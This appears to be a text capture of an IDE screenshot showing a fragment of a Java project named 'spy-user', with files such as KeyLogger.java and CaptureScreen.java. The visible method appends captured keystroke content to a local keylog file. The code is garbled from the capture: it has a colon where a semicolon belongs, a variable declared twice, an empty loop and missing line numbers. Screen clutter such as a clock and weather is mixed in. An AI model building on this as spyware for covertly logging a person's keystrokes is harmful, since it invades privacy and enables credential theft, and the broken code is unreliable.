 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
270.3/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output stream
for(int i=0:i<cont.length();i+=10)
62 {
63
64 }
65 out.write(cont);
66 // Closing the connection
67 out.close();
68 }
69
70 // Catch block to handle the exceptions
71 catch (IOException e) {
72
73 // Display message when exception occurs
74 System.out.println("exception occurred" + e);
75 }
76 }
77
78 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
80 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
81 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
82 }
83
84 }
85
Output
spy-user (run)
1
61:12/4:76
INS
Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:21
01-05-2023
3